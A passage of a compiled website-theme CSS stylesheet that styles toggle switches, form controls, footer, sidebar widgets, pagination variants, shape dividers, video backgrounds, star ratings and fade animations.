input.switch-rounded-mini.switch-toggle-round:checked + label::after {
  margin-left: 15px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- LARGE
----------------------------------------------------------------- */
input.switch-rounded-large.switch-toggle-round + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::before {
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::after {
  width: 43px;
}

input.switch-rounded-large.switch-toggle-round:checked + label::after {
  margin-left: 45px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- XLARGE
----------------------------------------------------------------- */
input.switch-rounded-xlarge.switch-toggle-round + label {
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::before {
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::after {
  width: 58px;
}

input.switch-rounded-xlarge.switch-toggle-round:checked + label::after {
  margin-left: 60px;
}

/* -----------------------------------------------------------
	SWITCH 2 - ROUND FLAT
-------------------------------------------------------------- */
input.switch-toggle-flat + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::before, input.switch-toggle-flat + label::after {
  display: block;
  position: absolute;
  content: "";
}

input.switch-toggle-flat + label::before {
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  background-color: var(--color-bg-white);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::after {
  top: 4px;
  left: 4px;
  bottom: 4px;
  width: 22px;
  background-color: var(--color-border-primary);
  border-radius: 22px;
  -webkit-transition: margin 0.4s, background 0.4s;
  transition: margin 0.4s, background 0.4s;
}

input.switch-toggle-flat:checked + label {
  background-color: var(--color-primary);
}

input.switch-toggle-flat:checked + label::after {
  margin-left: 30px;
  background-color: var(--color-primary);
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - MINI
-------------------------------------------------------------- */
input.switch-flat-mini.switch-toggle-flat + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::before {
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::after {
  top: 2px;
  left: 2px;
  bottom: 2px;
  width: 12px;
  border-radius: 12px;
}

input.switch-flat-mini.switch-toggle-flat:checked + label::after {
  margin-left: 16px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - LARGE
-------------------------------------------------------------- */
input.switch-flat-large.switch-toggle-flat + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::before {
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::after {
  width: 37px;
  border-radius: 37px;
}

input.switch-flat-large.switch-toggle-flat:checked + label::after {
  margin-left: 45px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - XLARGE
-------------------------------------------------------------- */
input.switch-flat-xlarge.switch-toggle-flat + label {
  padding: 2px;
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::before {
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::after {
  width: 52px;
  border-radius: 52px;
}

input.switch-flat-xlarge.switch-toggle-flat:checked + label::after {
  margin-left: 60px;
}

.show-error-msg .switch + label.error {
  display: block !important;
}

.switch input[type="checkbox"].error + label {
  border: 1px solid red;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns.grid-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
  .card-columns > * {
    display: inline-block;
    width: 100%;
  }
}

.form-group {
  margin-bottom: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: Forms.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Forms
-----------------------------------------------------------------*/
.sm-form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 8px 14px;
  font-size: 15px;
  line-height: 1.42857143;
  color: var(--color-text-secondary);
  background-color: var(--color-bg-white);
  background-image: none;
  border: 2px solid var(--color-border-primary);
  border-radius: 0 !important;
  -webkit-transition: border-color ease-in-out .15s;
  transition: border-color ease-in-out .15s;
  height: auto;
}

.sm-form-control:focus {
  border-color: #aaaaaa;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.sm-form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}

.sm-form-control[disabled], .sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
  cursor: not-allowed;
  background-color: var(--color-border-lighter);
  opacity: 1;
}

.sm-form-control.error {
  border-color: #e42c3e;
}

.form-control {
  border-radius: 3px;
}

.form-control:active, .form-control:focus {
  border-color: #aaaaaa;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.form-control.error {
  border-color: #e42c3e;
}

label {
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--color-text-secondary);
  margin-bottom: 10px;
  cursor: pointer;
}

label.label-muted {
  color: #aaaaaa;
  font-weight: normal;
  margin-right: 5px;
}

label.error {
  display: none !important;
  margin-top: 5px;
  color: #e42c3e;
  font-weight: 400;
}

.show-error-msg + label.error,
input[type=checkbox]:not(:checked) + label.error {
  display: block !important;
}

/* ----------------------------------------------------------------
	Contact Form
-----------------------------------------------------------------*/
.contact-form-overlay {
  position: relative;
  background-color: var(--color-bg-white);
  z-index: 10;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.15);
}

/* ----------------------------------------------------------------
	Preloaders
-----------------------------------------------------------------*/
.preloader, .preloader2, .form-process {
  display: block;
  width: 100%;
  height: 100%;
  background: center center no-repeat var(--color-bg-white);
}

.preloader2 {
  background-color: transparent;
}

.form-process {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  background-color: transparent;
}

.form-process::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--color-bg-white);
  opacity: 0.7;
  z-index: -1;
}

/* ----------------------------------------------------------------

	footer.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Footer
-----------------------------------------------------------------*/
#footer {
  position: relative;
  background-color: #fcfcfc;
}

@media (min-width: 992px) {
  .sticky-footer #slider:not(.slider-parallax-invisible),
  .sticky-footer #page-submenu,
  .sticky-footer #page-title,
  .sticky-footer #content {
    z-index: 2;
  }
  .sticky-footer #footer {
    position: -webkit-sticky;
    position: sticky;
    top: auto;
    bottom: 0;
    left: 0;
  }
}

#footer .footer-widgets-wrap {
  position: relative;
  padding: 0px 0;
}

#copyrights {
  padding: 0px 0;
  background-color: #fcfcfc;
  font-size: 0.875rem;
  line-height: 1.8;
}

#copyrights i.footer-icon {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 3px;
}

#copyrights a:not(.social-icon) {
  display: inline-block;
  margin: 0 3px;
  color: #3f4646;
  border-bottom: 1px dotted var(--color-text-secondary);
}

#copyrights a:not(.social-icon):hover {
  color: #5f6a6a;
  border-bottom: 1px solid #6f7c7c;
}

#copyrights .text-end a:last-child {
  margin-right: 0;
}

.copyrights-menu {
  margin-bottom: 10px;
}

.copyrights-menu a {
  font-size: 0.875rem;
  margin: 0 10px;
  border-bottom: 0 !important;
}

.copyrights-menu a:first-child {
  margin-left: 0;
}

.footer-logo {
  display: block;
  margin-bottom: 30px;
}

/* ----------------------------------------------------------------

	widgets.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Widgets
-----------------------------------------------------------------*/
.widget {
  position: relative;
  margin-top: 50px;
  /* Widget - Links
	-----------------------------------------------------------------*/
  /* Widget - Testimonial & Twitter
	-----------------------------------------------------------------*/
}

.widget p {
  line-height: 1.7;
}

.sidebar-widgets-wrap .widget {
  padding-top: 50px;
  border-top: 1px solid white;
}

.sidebar-widgets-wrap .widget:first-child {
  padding-top: 0;
  border-top: 0;
}

.widget:first-child {
  margin-top: 0;
}

.widget > h4, .widget > .h4 {
  margin-bottom: 25px;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: uppercase;
  color: var(--color-text-secondary);
}

.widget_nav_menu ul,
.widget_nav_menu li, .widget_links ul,
.widget_links li, .widget_meta ul,
.widget_meta li, .widget_archive ul,
.widget_archive li, .widget_recent_comments ul,
.widget_recent_comments li, .widget_recent_entries ul,
.widget_recent_entries li, .widget_categories ul,
.widget_categories li, .widget_pages ul,
.widget_pages li, .widget_rss ul,
.widget_rss li {
  list-style: none;
  margin: 0;
}

.widget_nav_menu li, .widget_links li, .widget_meta li, .widget_archive li, .widget_recent_comments li, .widget_recent_entries li, .widget_categories li, .widget_pages li, .widget_rss li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 4px 0;
  font-size: 15px;
}

.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_comments li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a {
  display: inline-block;
  padding: 0 3px 0 12px;
  border: none !important;
  color: var(--color-text-secondary);
}

.widget_nav_menu li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_recent_comments li a:hover, .widget_recent_entries li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover {
  color: #000;
}

.widget_nav_menu:not(.widget-li-noicon) li::before, .widget_links:not(.widget-li-noicon) li::before, .widget_meta:not(.widget-li-noicon) li::before, .widget_archive:not(.widget-li-noicon) li::before, .widget_recent_comments:not(.widget-li-noicon) li::before, .widget_recent_entries:not(.widget-li-noicon) li::before, .widget_categories:not(.widget-li-noicon) li::before, .widget_pages:not(.widget-li-noicon) li::before, .widget_rss:not(.widget-li-noicon) li::before {
  content: "";
  font-family: "font-icons";
  display: inline-block;
  position: relative;
  top: 1px;
  left: 0;
}

.widget_nav_menu.widget-li-noicon li a, .widget_links.widget-li-noicon li a, .widget_meta.widget-li-noicon li a, .widget_archive.widget-li-noicon li a, .widget_recent_comments.widget-li-noicon li a, .widget_recent_entries.widget-li-noicon li a, .widget_categories.widget-li-noicon li a, .widget_pages.widget-li-noicon li a, .widget_rss.widget-li-noicon li a {
  padding-left: 0;
}

.widget_nav_menu > ul, .widget_links > ul, .widget_meta > ul, .widget_archive > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_categories > ul, .widget_pages > ul, .widget_rss > ul {
  margin-top: -4px !important;
}

.widget_nav_menu > ul > li:first-child, .widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_categories > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_rss > ul > li:first-child {
  border-top: 0 !important;
}

.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_archive ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul {
  margin-left: 15px;
}

.widget_recent_comments li::before {
  content: "";
}

.widget .testimonial.no-image .testi-image {
  display: none;
}

.widget .testimonial.twitter-scroll .testi-image {
  margin-right: 10px;
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image a,
.widget .testimonial.twitter-scroll .testi-image img,
.widget .testimonial.twitter-scroll .testi-image i {
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image i {
  background-color: var(--color-border-lighter);
  line-height: 28px;
  font-size: 0.875rem;
  color: #929d9d;
}

.widget .testimonial:not(.twitter-scroll) .testi-image,
.widget .testimonial:not(.twitter-scroll) .testi-image a,
.widget .testimonial:not(.twitter-scroll) .testi-image img {
  width: 42px;
  height: 42px;
}

.widget .testimonial p {
  font-size: 0.875rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .sidebar-widgets-wrap {
    position: relative;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -20px -40px -20px;
  }
  .sidebar-widgets-wrap .widget {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
    margin: 0 0 40px 0;
    padding-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    border-top: 0;
  }
}

/* Widget - Quick Contact Form
-----------------------------------------------------------------*/
.quick-contact-widget.form-widget .form-control,
.quick-contact-widget.form-widget .input-group,
.quick-contact-widget.form-widget .sm-form-control {
  margin-bottom: 10px;
}

.quick-contact-widget.form-widget .form-control {
  margin-bottom: 0;
}

.quick-contact-widget.form-widget form,
#template-contactform {
  position: relative;
}

/* Search Widget
-----------------------------------------------------------------*/
.search-widget {
  padding: 8px;
  border-radius: 6px;
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

.search-widget h5, .search-widget .h5 {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.5;
}

.search-widget input {
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: hidden;
}

.search-widget button {
  border-radius: 6px !important;
}

/* Twitter Feed Widget
-----------------------------------------------------------------*/
.widget-twitter-feed li {
  margin: 15px 0 0 0;
}

.widget-twitter-feed li:first-child {
  margin-top: 0;
}

.widget-twitter-feed small, .widget-twitter-feed .small {
  display: block;
  margin-top: 3px;
}

.widget-twitter-feed a:not(:hover) {
  color: #a4adad;
}

.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar,
.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter {
  display: none;
}

.widget-twitter-feed .twitter-feed-avatar {
  margin-left: 44px;
}

.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar {
  display: block;
  position: absolute;
  left: -44px;
  text-align: center;
  top: 2px;
  width: 32px;
  height: 32px;
}

.widget-twitter-feed a.twitter-avatar img {
  border-radius: 50%;
}

/* Widget Filter Links
-----------------------------------------------------------------*/
.widget-filter-links ul {
  list-style: none;
  margin-bottom: 0;
}

.widget-filter-links .widget-filter-reset {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  font-size: 12px;
  line-height: 22px;
}

.widget-filter-links .widget-filter-reset a {
  color: red !important;
}

.widget-filter-links .widget-filter-reset.active-filter {
  display: none;
}

.widget-filter-links:not(:first-child) .widget-filter-reset {
  top: 50px;
}

.widget-filter-links li {
  position: relative;
  font-size: 15px;
  line-height: 24px;
}

.widget-filter-links li:not(:first-child) {
  margin-top: 10px;
}

.widget-filter-links li a {
  display: block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 500;
}

.widget-filter-links li span {
  position: absolute;
  top: 1px;
  left: auto;
  right: 0;
  font-size: 11px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  color: #808d8d;
  background-color: var(--color-border-lighter);
  border-radius: 50%;
}

.widget-filter-links li:hover a {
  color: #808d8d;
}

.widget-filter-links li.active-filter a {
  font-weight: 700;
}

.widget-filter-links li.active-filter span {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

/* Tag Cloud
-----------------------------------------------------------------*/
.tagcloud {
  margin-bottom: -2px;
}

.tagcloud a {
  display: block;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
  padding: 3px 6px;
  border: 1px solid #e5e5e5;
  font-size: 13px !important;
  color: #6f7c7c;
  border-radius: 2px;
}

body:not(.device-touch) .tagcloud a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.tagcloud a:hover {
  border-color: var(--color-primary) !important;
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------

	Paginations.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Paginations
-----------------------------------------------------------------*/
.pagination {
  /* Pagination Rounded */
  /* Pagination Margins */
  /* Pagination 3d */
  /* Pagination Transparent */
  /* Pagination Transparent */
  /* Pagination Inside Transparent */
  /* Pagination Button */
  /* Pagination Pill */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination light */
}

.pagination.pagination-circle .page-item .page-link {
  width: 35px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
}

.pagination.pagination-circle.pagination-lg .page-item .page-link {
  width: 56px;
  height: 56px;
  line-height: 54px;
}

.pagination.pagination-circle.pagination-sm .page-item .page-link {
  width: 26px;
  height: 26px;
  line-height: 24px;
}

.pagination.pagination-rounded .page-item .page-link {
  border-radius: 4px;
}

.pagination.pagination-circle .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded .page-item:not(:first-child) .page-link {
  margin-left: 5px;
}

.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link {
  margin-left: 8px;
}

.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link {
  margin-left: 3px;
}

.pagination.pagination-3d .page-item .page-link {
  border-bottom: 3px solid rgba(0, 0, 0, 0.15) !important;
}

.pagination.pagination-transparent .page-item .page-link {
  border: 0;
}

.pagination.pagination-inside-transparent .page-item .page-link:not(:hover) {
  color: var(--color-text-default);
}

.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link {
  border-left: 0;
}

.pagination.pagination-inside-transparent .page-item.active .page-link,
.pagination.pagination-inside-transparent .page-link:hover,
.pagination.pagination-inside-transparent .page-link:focus {
  border-color: transparent !important;
}

.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link {
  border: 0;
}

.pagination.pagination-pill .page-item:first-child .page-link {
  border-top-left-radius: 10rem;
  border-bottom-left-radius: 10rem;
}

.pagination.pagination-pill .page-item:last-child .page-link {
  border-top-right-radius: 10rem;
  border-bottom-right-radius: 10rem;
}

.pagination.pagination-primary .page-item .page-link {
  background-color: #0d6efd;
  border-color: #0d6efd;
  color: var(--color-bg-white);
}

.pagination.pagination-primary .page-item.active .page-link,
.pagination.pagination-primary .page-link:hover,
.pagination.pagination-primary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item .page-link {
  background-color: #6c757d;
  border-color: #6c757d;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item.active .page-link,
.pagination.pagination-secondary .page-link:hover,
.pagination.pagination-secondary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item .page-link {
  background-color: #198754;
  border-color: #198754;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item.active .page-link,
.pagination.pagination-success .page-link:hover,
.pagination.pagination-success .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item .page-link {
  background-color: #0dcaf0;
  border-color: #0dcaf0;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item.active .page-link,
.pagination.pagination-info .page-link:hover,
.pagination.pagination-info .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item .page-link {
  background-color: #ffc107;
  border-color: #ffc107;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item.active .page-link,
.pagination.pagination-warning .page-link:hover,
.pagination.pagination-warning .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item .page-link {
  background-color: #dc3545;
  border-color: #dc3545;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item.active .page-link,
.pagination.pagination-danger .page-link:hover,
.pagination.pagination-danger .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item.active .page-link,
.pagination.pagination-light .page-link:hover,
.pagination.pagination-light .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item .page-link {
  background-color: #212529;
  border-color: #212529;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item.active .page-link,
.pagination.pagination-dark .page-link:hover,
.pagination.pagination-dark .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  color: var(--color-text-default);
}

/* ----------------------------------------------------------------

	extras.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Specific
-----------------------------------------------------------------*/
.table .success {
  color: #3c763d;
}

.table .info {
  color: #31708f;
}

.table .warning {
  color: #8a6d3b;
}

.table .danger {
  color: #a94442;
}

.btn-link,
.page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-primary);
}

.btn-link:hover, .btn-link:focus {
  color: var(--color-text-default);
}

.boot-tabs {
  margin-bottom: 20px !important;
}

.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
  position: absolute;
  top: 47.5%;
  z-index: 5;
  display: inline-block;
}

.carousel-control .icon-chevron-left {
  left: 50%;
}

.carousel-control .icon-chevron-right {
  right: 50%;
}

.responsive-utilities th small, .responsive-utilities th .small {
  display: block;
  font-weight: 400;
  color: #999;
}

.show-grid [class^=col-] {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #EEE;
  border: 1px solid #DDD;
}

.img-circle {
  border-radius: 50% !important;
}

.page-item.active .page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  border-color: var(--color-primary) !important;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: var(--color-primary);
}

label.radio, label.checkbox {
  padding-left: 20px;
}

.input-group-lg > .input-group-addon {
  line-height: 1;
}

/* ----------------------------------------------------------------
	Shape Dividers
-----------------------------------------------------------------*/
.shape-divider {
  position: absolute;
  top: -1px;
  left: 0;
  width: 100%;
  overflow: hidden;
  z-index: 1;
}

.shape-divider[data-position="bottom"] {
  top: auto;
  bottom: -1px;
}

.shape-divider[data-front="true"] {
  z-index: 4;
}

.shape-divider svg {
  position: relative;
  width: 100%;
  width: calc( 100% + 1.3px);
  height: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
}

.shape-divider[data-position="bottom"], .shape-divider[data-flip-vertical="true"] {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.shape-divider[data-position="bottom"][data-flip-vertical="true"] {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.shape-divider[data-flip="true"] svg {
  -webkit-transform: translateX(-50%) rotateY(180deg);
          transform: translateX(-50%) rotateY(180deg);
}

.shape-divider-fill {
  fill: var(--color-bg-white);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

/* ----------------------------------------------------------------
	HTML5 Youtube Video Backgrounds
-----------------------------------------------------------------*/
.mb_YTVPlayer {
  display: block;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-perspective: 1000;
          perspective: 1000;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.mb_YTVPlayer:focus {
  outline: 0;
}

.mb_YTVPlayer.fullscreen {
  display: block !important;
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  margin: 0 !important;
  border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper {
  opacity: 1 !important;
}

.mbYTP_wrapper iframe {
  max-width: 4000px !important;
}

.inline_YTPlayer {
  margin-bottom: 20px;
  vertical-align: top;
  position: relative;
  left: 0;
  overflow: hidden;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.5);
}

.inline_YTPlayer img {
  border: none !important;
  -webkit-transform: none !important;
  transform: none !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* ----------------------------------------------------------------
	Datepicker Component
-----------------------------------------------------------------*/
.datepicker td,
.datepicker th {
  padding: 5px;
}

/* ----------------------------------------------------------------
	Star Ratings Component
-----------------------------------------------------------------*/
.rating-xl {
  font-size: 3rem !important;
}

.rating-lg {
  font-size: 2.5rem !important;
}

.rating-md {
  font-size: 2rem !important;
}

.rating-sm {
  font-size: 1.75rem !important;
}

.rating-xs {
  font-size: 1.25rem !important;
}

.rating-container .star {
  margin: 0 2px !important;
}

.rating-container .filled-stars {
  -webkit-text-stroke: 0px !important;
  text-shadow: none !important;
}

/* ----------------------------------------------------------------
	Custom Animate.css Styles
-----------------------------------------------------------------*/
@-webkit-keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownSmall {
  -webkit-animation-name: fadeInDownSmall;
  animation-name: fadeInDownSmall;
}

@-webkit-keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftSmall {
  -webkit-animation-name: fadeInLeftSmall;
  animation-name: fadeInLeftSmall;
}

@-webkit-keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightSmall {
  -webkit-animation-name: fadeInRightSmall;
  animation-name: fadeInRightSmall;
}

@-webkit-keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpSmall {
  -webkit-animation-name: fadeInUpSmall;
  animation-name: fadeInUpSmall;
}

@-webkit-keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

@keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

.fadeOutDownSmall {
  -webkit-animation-name: fadeOutDownSmall;
  animation-name: fadeOutDownSmall;
}

@-webkit-keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

